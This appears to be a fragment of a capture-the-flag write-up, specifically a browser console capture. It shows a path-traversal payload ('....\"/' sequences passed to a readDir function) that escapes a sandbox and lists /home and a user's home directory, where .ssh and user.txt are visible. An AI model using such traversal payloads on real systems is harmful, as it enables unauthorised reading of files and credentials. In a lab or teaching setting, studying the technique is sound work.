 Inspector Console Debugger Style Editor Performance Memory Network Storage Scratchpad
Filter output Persist Logs
JSON.parse(readDir('....\"/....\"/....\"/home/'))
(3) […]
0: "."
1: ".."
2: "nobody"
length: 3
__proto__: Array []
JSON.parse(readDir('....\"/....\"/....\"/home/nobody'))
(6) […]
0: "."
1: ".."
2: ".ash_history"
3: ".ssh"
4: ".viminfo"
5: "user.txt"
length: 6
__proto__: Array []